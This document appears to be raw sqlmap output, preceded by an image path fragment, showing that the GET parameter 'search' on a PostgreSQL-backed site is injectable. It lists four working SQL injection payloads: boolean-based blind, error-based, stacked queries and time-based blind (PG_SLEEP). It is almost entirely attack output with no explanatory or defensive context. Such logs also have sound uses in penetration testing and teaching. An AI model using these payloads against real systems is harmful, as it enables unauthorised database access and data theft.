 GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=test' AND (SELECT (CASE WHEN (7072=7072) THEN NULL ELSE CAST((CHR(100)||CHR(118)||CHR(
83)||CHR(109)) AS NUMERIC) END)) IS NULL-- yida
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=test' AND 8931=CAST((CHR(113)||CHR(120)||CHR(118)||CHR(120)||CHR(113))||(SELECT (CASE
WHEN (8931=8931) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(107)||CHR(120)||CHR(113)) AS NUMERIC)
-- nwwv
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=test';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=test' AND 2809=(SELECT 2809 FROM PG_SLEEP(5))-- gDdg